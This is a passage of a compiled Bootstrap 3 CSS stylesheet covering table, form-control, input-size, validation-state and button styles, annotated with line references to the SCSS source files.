.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
